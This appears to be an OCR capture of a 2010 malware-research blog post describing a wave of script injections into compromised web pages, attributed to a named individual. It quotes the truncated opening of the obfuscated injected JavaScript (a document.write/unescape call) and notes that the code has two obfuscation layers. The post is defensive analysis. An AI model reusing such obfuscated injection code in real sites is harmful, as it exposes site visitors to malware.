
Dynamoo's Blog
Malware, spam, scams and random stuff, by Conrad
Longmore.
Thursday, 4 February 2010
Sergey Ryabov / director@climbing-
games.com strikes again
There's a somewhat unusual spate of injection attacks doing
the rounds, code is being injected into the middle of victim
pages through an unknown flaw, starting
document.write(unescape('%3C%73%63%72%69%70%74
%20%6C%61%6E%67%75%61%67%65%3D
and then
going on for a bit.. deobfuscating the code actually leads to a
second layer of obfuscation, but once that is decoded it
becomes clearer.